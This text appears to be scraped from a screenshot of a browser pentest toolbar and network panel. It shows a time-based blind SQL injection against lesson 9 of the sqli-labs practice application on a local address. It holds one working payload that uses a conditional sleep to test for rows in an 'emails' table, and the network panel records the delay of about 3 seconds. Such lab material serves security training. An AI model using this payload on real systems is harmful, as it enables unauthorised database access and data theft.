 http://192.168.2.220:8080/Less-9/?id=1' and if(length((select id from emails limit 0,1))>0,sleep(3),1)--+ Search
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.2.220:8080/Less-9/?id=1' and if(length((select id from emails limit 0,1))>0,sleep(3),1)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Inspector Console Debugger Style Editor Memory Network Storage
All HTML CSS JS XHR Fonts Images Media Flash WS Other Disable cache Filter URLs
Status Method File Domain Cause Type Transferred Size 0 ms 1.28 s 2.56 s
200 GET /Less-9/?id=1' and if(length((select id from emails limit 0,1... 192.168.2.220:8080 JS document html 744 B 744 B → 3007 ms